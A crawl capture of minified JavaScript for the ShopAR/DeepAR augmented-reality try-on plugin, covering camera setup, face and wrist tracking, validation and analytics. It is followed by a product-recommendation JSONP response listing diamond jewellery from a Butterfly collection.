window.ShopAR__DeepAR.deepar.initialize({licenseKey:i||"your_license_key_goes_here",previewElement:Og,rootPath:`${Dp.get()}/deepar`,additionalOptions:{hint:Yg,cameraConfig:{disableDefaultCamera:!0},pixelRatio:Math.min(window.devicePixelRatio,2),onVerify:yield _g()}}),Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(yield Sg,Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))})))()),zg}))}function Zg(e,t){t=null!=t?t:function(e){const t={Glasses:["rigidFaceTrackingInit","faceInit"],Shoes:["footInit"],Watches:["wristInit"],Bracelets:["wristInit"],Hats:["rigidFaceTrackingInit","faceInit"],Scarves:["rigidFaceTrackingInit","faceInit"],Necklaces:["rigidFaceTrackingInit","faceInit"]};return null==e?void 0:t[e]}(e),e===Fg&&function(e,t){return e===t||null!=e&&null!=t&&e.length===t.length&&e.every((e=>t.find((t=>e===t))))&&t.every((t=>e.find((e=>e===t))))}(t,Yg)||(null!=Pg&&(Pg.shutdown(),Pg=null,zg=null),Fg=e,Yg=t)}function $g(e){e!==Og&&(Og=e,null!=Pg&&Pg.changePreviewElement(Og,Math.min(window.devicePixelRatio,2)))}function em(e){Gg=e}function tm(e){Pg.callbacks.onFaceTracked=t=>{if(t.some((e=>e.detected))){if(qg){const e=137/(qg+5);Pg.changeParameterVector("GLASSES","","scale",e,e,e,0),Pg.changeParameterVector("shopar_glasses","","scale",e,e,e,0),function(e){const t=[-8.362421,4.549,-9.275],n=[8.362421,4.549,-9.275];try{const i=Pg.getTransformationBetween("face_position","temples"),r=pm(i,"temple_left","temple_left_outer","temple_tip_outer_left",n,e).map(hm),a=pm(i,"temple_right","temple_right_outer","temple_tip_outer_right",t,e).map(hm);Pg.changeParameterVector("temple_left","","rotation",r[0],r[1],r[2],0),Pg.changeParameterVector("temple_right","","rotation",a[0],a[1],a[2],0)}catch(e){return}}(e),Ug(),qg=null}e(),cm("Glasses")}},Pg.callbacks.onFeetTracked=(t,n)=>{(t.detected||n.detected)&&(e(),cm("Shoes"))},Pg.callbacks.onWristTracked=t=>{t.detected&&(e(),cm("Watches"))}}function nm(e,n,i,r){return t(this,void 0,void 0,(function*(){return null!=Vg&&Wg===r||(yield Vg,Vg=Pg.switchEffect(e,{envmap:n,diamondEnvMap:i}),Wg=r),Vg}))}function im(e,t){null!=e&&null!=t&&(Pg.setToneMapping(e),Pg.setExposure(t))}function rm(e,t,n,i){Pg.setBloomEnabled(!!e),null!=t&&Pg.setBloomStrength(t),null!=n&&Pg.setBloomRadius(n),null!=i&&Pg.setBloomThreshold(i)}function am(){return t(this,void 0,void 0,(function*(){if(null!=Pg){if(kg=!1,null==Ng){const e=om(Fg),t=Ig(e);Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))}!function(){if(null==Gg)return;if(null==Fg||Hg.has(Fg))return;Gg.style.visibility="visible",Gg.style.opacity="1"}(),Pg.setPaused(kg),Og.style.display=""}}))}function sm(){null!=Pg&&(kg=!0,Pg.setPaused(kg),Ug(),null!=Ng&&null!=Ng.srcObject&&Ng.srcObject instanceof MediaStream&&(Ng.srcObject.getTracks().forEach((e=>e.stop())),Ng=null),function(){if(null==Gg)return;Gg.style.visibility="hidden",Gg.style.opacity="0"}(),Pg.stopCamera(),Og.style.display="none")}function om(e){var t;return null==e?"user":null!==(t={Glasses:"user",Shoes:"environment",Watches:"environment",Bracelets:"environment",Hats:"user",Scarves:"user",Necklaces:"user"}[e])&&void 0!==t?t:"user"}function lm(e,n,i){return t(this,void 0,void 0,(function*(){yield new Promise((r=>{n.onloadedmetadata=()=>{n.play().then((()=>t(this,void 0,void 0,(function*(){e.setVideoElement(n,i),r()}))))}}))}))}function cm(e){null!=Gg&&(Hg.has(e)||(Hg.add(e),Gg.style.opacity="0"))}function hm(e){return 180*e/Math.PI}function Am(e,t){let n=t[0],i=t[1],r=t[2],a=t[3],s=n*n,o=i*i,l=r*r;return e[0]=Math.atan2(2*(a*n+i*r),1-2*(s+o)),e[1]=-Math.PI/2+2*Math.atan2(Math.sqrt(1+2*(a*i-n*r)),Math.sqrt(1-2*(a*i-n*r))),e[2]=Math.atan2(2*(a*r+n*i),1-2*(o+l)),e}function um(e,t,n){const i=cg(lg(),e),r=function(e,t){var n=Math.sin(t),i=Math.cos(t);return e[0]=i,e[1]=0,e[2]=-n,e[3]=0,e[4]=0,e[5]=1,e[6]=0,e[7]=0,e[8]=n,e[9]=0,e[10]=i,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),-n),a=hg(lg(),i,r),s=hg(lg(),a,e),o=hg(lg(),s,t),l=dg(vg(),o);return Am(pg(),l)}function dm(e,t){let n=Pg.getTransformationBetween("face_position",t);const i=Am(pg(),dg(vg(),n)).map(hm);n=function(e,t,n,i){var r=t[0],a=t[1],s=t[2],o=t[3],l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=i[0],C=i[1],_=i[2];return e[0]=(1-(p+g))*b,e[1]=(u+E)*b,e[2]=(d-v)*b,e[3]=0,e[4]=(u-E)*C,e[5]=(1-(A+g))*C,e[6]=(f+m)*C,e[7]=0,e[8]=(d+v)*_,e[9]=(f-m)*_,e[10]=(1-(A+p))*_,e[11]=0,e[12]=n[0],e[13]=n[1],e[14]=n[2],e[15]=1,e}(lg(),function(e,t,n,i){var r=.5*Math.PI/180;t*=r,n*=r,i*=r;var a=Math.sin(t),s=Math.cos(t),o=Math.sin(n),l=Math.cos(n),c=Math.sin(i),h=Math.cos(i);return e[0]=a*l*h-s*o*c,e[1]=s*o*h+a*l*c,e[2]=s*l*c-a*o*h,e[3]=s*l*h+a*o*c,e}(vg(),i[0],0,i[2]),Ag(pg(),n),ug(pg(),n));const r=cg(lg(),e);return hg(lg(),r,n)}function pm(e,t,n,i,r,a){let s=dm(e,t);const o=hg(lg(),e,s),l=mg(pg(),Ag(pg(),o),function(e,t){return e[0]=t[0],e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=t[1],e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=t[2],e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),[a,a,a])),c=Math.atan2(r[0]-l[0],Math.abs(r[2]-l[2]));let h;try{h=Pg.getTransformationBetween(t,n)}catch(t){return um(e,s,c)}const A=hg(lg(),o,h),u=fg(l[0],r[1],r[2]),d=mg(pg(),u,cg(lg(),A));let p=Pg.getClosestPointOnMesh(n,d);try{const e=Pg.getClosestPointOnMesh(i,d);gg(d,e)<gg(d,p)&&(p=e)}catch(e){}const f=mg(pg(),p,A);return um(e,s,c-Math.atan2(f[0]-l[0],Math.abs(f[2]-l[2])))}function fm(e){!function(e){Rg.push(e)}(e)}function gm(e){!function(e){Dg.push(e)}(e)}var mm;function vm(){return[mm.Android,mm.iOS,mm.Tablet].includes(function(){if("undefined"!=typeof window&&window.navigator){const e=window.navigator.userAgent,t=window.navigator.platform||"",n=["Macintosh","MacIntel","MacPPC","Mac68K"],i=["Win32","Win64","Windows","WinCE"],r=["iPhone","iPod","iPad"],a="ontouchstart"in window||navigator.maxTouchPoints>0;return-1!==r.indexOf(t)?mm.iOS:-1!==n.indexOf(t)?a?mm.Tablet:mm.MacOS:-1!==i.indexOf(t)?mm.Windows:/Android/.test(e)?mm.Android:/Linux/.test(t)?mm.Linux:a?mm.Tablet:mm.Unknown}return mm.Unknown}())}function Em(e,t){if(null==e)throw new n(`'${t}' not specified.`)}function bm(e,t){if("boolean"!=typeof e)throw new n(`'${t}' must be a boolean.`)}function Cm(e,t){if("number"!=typeof e)throw new n(`'${t}' must be a number.`)}function _m(e,t,i,r){if("number"!=typeof e)throw new n(`'${t}' must be a number.`);if(e<i)throw new n(`'${t}' must be greater than ${i}.`);if(e>r)throw new n(`'${t}' must be less than ${r}.`)}function Im(e,t){if("string"!=typeof e)throw new n(`'${t}' must be a string.`)}function xm(e,t,i){if("string"!=typeof e)throw new n(`'${t}' must be a string.`);if(!i.includes(e))throw new n(`'${t}' must be ${i.join("' or '")}.`)}function ym(e,t){if(!(e instanceof HTMLElement))throw new n(`'${t}' must be an HTMLElement.`)}function wm(e,t){if("function"!=typeof e)throw new n(`'${t}' must be a function.`)}!function(e){e[e.Unknown=0]="Unknown",e[e.Android=1]="Android",e[e.iOS=2]="iOS",e[e.Tablet=3]="Tablet",e[e.MacOS=4]="MacOS",e[e.Windows=5]="Windows",e[e.Linux=6]="Linux"}(mm||(mm={}));const Mm=["AR","3D"];function Sm(e){const{apiKey:t,sku:i,targetElement:r,initialState:a,initialAnimation:s,baseUrl:o,defaultUI:l,interactive:c,touchAction:h,zoomEnabled:A,minZoom:u,maxZoom:d,alwaysTransparentBackground:p,strings:f,debounceAREngagementMs:g,onDebouncedAREngagement:m,debounce3DEngagementMs:v,onDebounced3DEngagement:E}=e;Bm(t),function(e){Em(e,"sku"),Im(e,"sku"),function(e){if(0===e.length||e.length>100||!/^[\p{L}0-9 ./_-]+$/u.test(e))throw new n("Invalid 'sku'.")}(e)}(i),Em(r,"targetElement"),ym(r,"targetElement"),null!=a&&xm(a,"initialState",Mm),null!=s&&function(e,t){if("string"!=typeof e&&!Array.isArray(e))throw new n(`'${t}' must be a string or array.`)}(s,"initialAnimation"),null!=o&&Im(o,"baseUrl"),null!=l&&bm(l,"defaultUI"),null!=c&&bm(c,"interactive"),null!=h&&xm(h,"touchAction",Ec),null!=A&&bm(A,"zoomEnabled"),null!=u&&_m(u,"minZoom",.1,1),null!=d&&_m(d,"maxZoom",1,1/0),null!=p&&bm(p,"alwaysTransparentBackground"),null!=f&&function(e,t,i){for(const r of i){const i=e[r];if(null!=i&&"string"!=typeof i)throw new n(`Value for key '${r}' in '${t}' must be a string.`)}}(f,"strings",Np),null!=g&&Cm(g,"debounceAREngagementMs"),null!=m&&wm(m,"onDebouncedAREngagement"),null!=v&&Cm(v,"debounce3DEngagementMs"),null!=E&&wm(E,"onDebounced3DEngagement")}function Bm(e){Em(e,"apiKey"),Im(e,"apiKey"),function(e){if(!function(e){return 24===e.length&&/^[0-9a-fA-F]{24}$/.test(e)}(e))throw new n("Invalid 'apiKey'.")}(e)}let Tm=!1;function Rm(e){return t(this,void 0,void 0,(function*(){!function(e){const{apiKey:t,targetElement:n}=e;Bm(t),Em(n,"targetElement"),ym(n,"targetElement")}(e);const{targetElement:i}=e;Dp.update(e.baseUrl),Cf();const{trackEvent:r}=function(e){const t=performance.now(),n=sf();return{trackEvent:(i,r={})=>{r=Object.assign(Object.assign({},r),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:n,timeSinceSetup:performance.now()-t,apiKey:e}),_f((()=>{window.ShopAR__analytics.trackEventImpl(i,r)}))}}}(e.apiKey);r("visionSetup");const a=yield function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin/vision?${new URLSearchParams({apiKey:e,sid:o()})}`).catch((e=>{throw console.error(e),new n("API unavailable.")}));if(!t.ok)throw new n(`API call failed with status ${t.status}.`);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new n("API response too large.");try{return yield i.json()}catch(e){throw console.error(e),new n("API returned invalid body.")}}))}(e.apiKey);r("visionApiResponse",a);const{arKey:s}=a,l=Zp(i),{getSetupId:c,findUI:A}=l,u=c();Xg(),Kg();const{setTargetElement:d,getDeepARTarget:p,setVisibilityParameters:f,getUIState:g,setUIState:m,startDeepARLoading:v,stopDeepARLoading:E,showCameraError:b}=A();if(g()!=qp.None)throw Error("UI state is not None, this is weird..");m(qp.AR),d(i),f(!1,!1,!0,!1,void 0,void 0),v(),yield Mg,Dm(c(),u);try{r("visionArLaunch"),sm(),Zg("Glasses",["faceInit"]),$g(p()),yield Jg({licenseKey:s,truescaleUsecase:"DetectionLoop"}),Dm(c(),u),yield am(),Dm(c(),u)}catch(e){const t=e instanceof Error;throw r("visionArLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),b(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{E()}return Tm=!0,{registerFacePoseListener:e=>{Tm&&(r("registerFacePoseListener"),fm(e))},registerFaceMeasurementListener:e=>{Tm&&(r("registerFaceMeasurementListener"),gm(e))},switchEffect:e=>t(this,void 0,void 0,(function*(){Tm&&(r("switchEffect",{arUrl:e}),function(e){Pg.switchEffect(e)}(e))})),clearEffect:()=>{Tm&&(r("clearEffect"),Pg.clearEffect())},close:()=>{if(Tm){if(Tm=!1,r("visionClose"),g()!==qp.AR)throw new n("AR not launched.");sm(),m(qp.None)}}}}))}function Dm(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}function Qm(e){var i,r;return t(this,void 0,void 0,(function*(){Sm(e);const{apiKey:a,sku:s,targetElement:o,initialState:l,initialAnimation:c}=e,h=e.touchAction,A=null==e.zoomEnabled||e.zoomEnabled,u=e.minZoom,d=e.maxZoom,p=!0===e.alwaysTransparentBackground;!function(e){const t=getComputedStyle(e);if(!["static","relative"].includes(t.position))throw new n(`Invalid targetElement's position. Expected 'static' or 'relative', but found '${t.position}'.`)}(o),Dp.update(e.baseUrl),function(e){if(null!=e)for(const t of Object.keys(e)){if(!Object.prototype.hasOwnProperty.call(Pp,t)){console.warn(`String for key '${t}' will be ignored.`);continue}const n=e[t];null!=n&&(Pp[t]=n)}}(e.strings);const f=null!=c?tg(c):null,g=null!=(null==f?void 0:f.theta)?Ff(f.theta):null,m=null!=(null==f?void 0:f.phi)?Ff(f.phi):null,v=null!=(null==f?void 0:f.fov)?Ff(f.fov):null,E=function(e){const t=Mp(e);return null==wp[t]&&(wp[t]=vp(e)),wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),b=Zp(o),{getSetupId:C,findUI:_,findQR:I,isInteractive:x,setInteractive:y}=b,w=C();Cf();const{prepareEvent:M,submitEvent:S,trackEvent:B,arInteracted:T,previewInteracted:R,setDebounceAREngagementMs:D,setOnDebouncedAREngagement:Q,setDebouncePreviewEngagementMs:U,setOnDebouncedPreviewEngagement:L,flushEngagementCallbacks:P}=function(e,t){const n=performance.now(),i=sf(),r=lf(),a=lf(),s=Af(),o=Af();window.setInterval((()=>{if(r.dirty||a.dirty){const e=r.engagementMs,t=a.engagementMs,n=e+t;r.clearDirty(),a.clearDirty(),h(ff,{engagementTotal:n,engagementAR:e,engagement3D:t})}}),1e3);const l=(r,a={})=>({name:r,props:a=Object.assign(Object.assign({},a),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:i,timeSinceSetup:performance.now()-n,sku:e,apiKey:t})}),c=({name:e,props:t})=>{_f((()=>{window.ShopAR__analytics.trackEventImpl(e,t)}))},h=(e,t={})=>{c(l(e,t))};return{prepareEvent:l,submitEvent:c,trackEvent:h,arInteracted:()=>{const e=performance.now();r.interact(e),s.interact(e)},previewInteracted:()=>{const e=performance.now();a.interact(e),o.interact(e)},setDebounceAREngagementMs:e=>{s.debounceDurationMs=e},setOnDebouncedAREngagement:e=>{s.onDebouncedEngagement=e},setDebouncePreviewEngagementMs:e=>{o.debounceDurationMs=e},setOnDebouncedPreviewEngagement:e=>{o.onDebouncedEngagement=e},flushEngagementCallbacks:()=>{s.flush(),o.flush()}}}(s,a),N=M("setup");let F;D(e.debounceAREngagementMs),Q(e.onDebouncedAREngagement),U(e.debounce3DEngagementMs),L(e.onDebounced3DEngagement);try{F=yield E}catch(e){throw B("apiError",{errorName:e instanceof Error?e.name:"Unknown",errorMessage:e instanceof Error?e.message:"Unknown error.",errorStatusCode:e instanceof Ep?e.status:void 0}),function(e){const t=Mp(e);delete wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),new n(`API error: ${e instanceof Error?e.message:"Unknown error."}`)}Um(C(),w);const{category:O,arUrl:k,arEnvUrl:G,arDiamondEnvUrl:H,arToneMapping:z,arToneMappingExposure:V,arBloomEnabled:W,arBloomStrength:q,arBloomRadius:j,arBloomThreshold:Y,arKey:X,arPromptEnabled:K,arPromptText:J,arPromptImage:Z,previewUrl:$,previewEnvUrl:ee,previewDiamondEnvUrl:te,previewToneMapping:ne,previewToneMappingExposure:ie,previewBloomEnabled:re,previewBloomStrength:ae,previewBloomRadius:se,previewBloomThreshold:oe,previewPosterUrl:le,cameraErrorText:ce,qrPromptText:he}=F;var Ae;null!=k||null!=$?(S(N),B("apiResponse",F)):(B("apiResponseFailure",F),Ae="SKU not found (or both 3D and AR disabled).",console.error(`ShopAR Plugin: ${Ae}`));const ue=null!=k&&function(e){return null!=e&&xp.includes(e)}(O),de=null==(null===(i=e._internalOptions)||void 0===i?void 0:i.qrEnabled)||(null===(r=e._internalOptions)||void 0===r?void 0:r.qrEnabled),pe=ue&&function(e){return null!=e&&yp.includes(e)}(O),fe=de&&pe&&!vm(),ge=ue&&!fe,me=null!=$;Um(C(),w);const{setTargetElement:ve,getDeepARTarget:Ee,getDeepARPrompt:be,getThreeTarget:Ce,customizeDeepARPrompt:_e,customizeCameraError:Ie,customizeQRPrompt:xe,setVisibilityParameters:ye,getUIState:we,setUIState:Me,setDefaultUIActions:Se,startDeepARLoading:Be,stopDeepARLoading:Te,showCameraError:Re}=_();ve(o);ye(null==e.defaultUI||e.defaultUI,fe,ge,me,O,l),_e(null!=J?J:"",null!=Z?Z:""),Ie(ce),xe(he);const De=Ce();De.posterUrl=null!=le?le:null,function(e,t){const i=e.parentNode;if(null==i)throw new n("Parent node missing.");new MutationObserver((n=>{for(const i of n)for(const n of i.removedNodes)if(n===e)return void t()})).observe(i,{childList:!0})}(o,(()=>{P(),we()!==qp.QR||Qe()||Le(),we()!==qp.AR||kg||sm(),we()===qp.Preview&&(De.paused=!0),Me(qp.None),De.remove(),function(e){Jp.delete(e)}(o)}));const{qrPaused:Qe,qrDraw:Ue,qrPause:Le}=I(),Pe=null==e.interactive||e.interactive;De.interactivityDisabled=!Pe;let Ne=0;if(we()===qp.QR){if(!Qe())if(fe){B(uf);try{yield Ue(a,s)}catch(e){throw new n(`QR failed: ${e instanceof Error?e.message:"Unknown error."}`)}}else Le(),Me(qp.None)}else if(we()===qp.AR){if(!kg)if(ge&&!Tm){B(df),Xg(),"Glasses"===O&&Kg(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const e=null!=G?yield Bp(G):void 0;Um(C(),w);const t=null!=H?yield Bp(H):void 0;Um(C(),w);const n=yield Bp(k);Um(C(),w),$p(b),Zg(O),$g(Ee()),em(K?be():null),yield nm(n,e,t,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Um(C(),w)}else sm(),Me(qp.None)}else we()===qp.Preview&&(me?(B(pf),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""):(De.posterUrl=null,De.glbUrl=null,De.envUrl=null,De.diamondEnvUrl=null,De.bloomEnabled=null,De.paused=!0,De.style.display="none",Me(qp.None)));const Fe=()=>t(this,void 0,void 0,(function*(){if(fe)try{B(uf);const e=++Ne;if(we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.QR),yield Ue(a,s),Ne!==e)return;return void Um(C(),w)}catch(e){const t=e instanceof Error;throw B("qrLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`QR failed: ${t?e.message:"Unknown error."}`)}if(!ge)throw new n("Model does not have AR enabled.");try{B(df);const e=++Ne;we()===qp.Preview&&(De.paused=!0,De.style.display="none"),$p(b),Me(qp.AR),Xg(),"Glasses"===O&&Kg(),Be(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const t=null!=G?yield Bp(G):void 0;Um(C(),w);const n=null!=H?yield Bp(H):void 0;Um(C(),w);const i=yield Bp(k);if(Ne!==e)return;if(Um(C(),w),yield Mg,Ne!==e)return;if(Um(C(),w),sm(),Zg(O),$g(Ee()),em(K?be():null),yield Jg({licenseKey:X}),Ne!==e)return;if(Um(C(),w),yield nm(i,t,n,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Ne!==e)return;if(Um(C(),w),yield am(),Ne!==e)return;Um(C(),w)}catch(e){const t=e instanceof Error;throw B("arLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),Re(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{Te()}})),Oe=()=>t(this,void 0,void 0,(function*(){if(!me)throw new n("Model does not have 3D enabled.");try{B(pf),we()===qp.AR&&(ge&&!kg&&sm(),Le()),Me(qp.Preview),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""}catch(e){const t=e instanceof Error;throw B("previewLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`3D failed: ${t?e.message:"Unknown error."}`)}})),ke=()=>t(this,void 0,void 0,(function*(){we()!==qp.None&&("AR"!==l||we()!==qp.AR&&we()!==qp.QR)&&("3D"===l&&we()===qp.Preview||(++Ne,P(),we()===qp.QR||we()===qp.AR?(ge&&!kg&&sm(),Le()):we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.None),"AR"!==l?"3D"!==l||(yield Oe()):yield Fe()))}));return Se(Fe,Oe,ke),"AR"===l?(yield Fe(),Um(C(),w)):"3D"===l&&(yield Oe(),Um(C(),w)),Tm=!1,{launchAR:ue?Fe:void 0,launch3D:me?Oe:void 0,closeAR:ue?()=>t(this,void 0,void 0,(function*(){we()!==qp.AR&&we()!==qp.QR||"AR"!==l&&(++Ne,P(),ge&&!kg&&sm(),Le(),Me(qp.None),"3D"!==l||(yield Oe()))})):void 0,close3D:me?()=>t(this,void 0,void 0,(function*(){we()===qp.Preview&&"3D"!==l&&(++Ne,P(),De.paused=!0,De.style.display="none",Me(qp.None),"AR"!==l||(yield Fe()))})):void 0,close:ue||me?ke:void 0,isInteractive:()=>x(),setInteractive:e=>y(e)}}))}function Um(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}const Lm={setup:function(e){return t(this,void 0,void 0,(function*(){return Rm(e)}))}},Pm={setup:function(e){return t(this,void 0,void 0,(function*(){return function(e,i){return t(this,void 0,void 0,(function*(){try{return i()}catch(t){throw t instanceof Error?new n(`${e} failed: ${t.message}`):(console.error(t),new n(`${e} failed.`))}}))}("setup",(()=>Qm(e)))}))},version:Tp};e.PREVIEW_STATES=Mm,e.PluginError=n,e.plugin=Pm,e.vision=Lm}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback0&_=1768499750921&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_butterfly&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_butterfly%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 886
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGN764_RGN764","product_name":"Pavé Butterfly Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html"},{"id":"RGE1854_RGE1854","product_name":"Classic Butterfly Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"}],"recoUUID":"8976ec94-df04-464d-b785-190f44125a83"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/geScriptLoader.js
body_size: 2631
content:
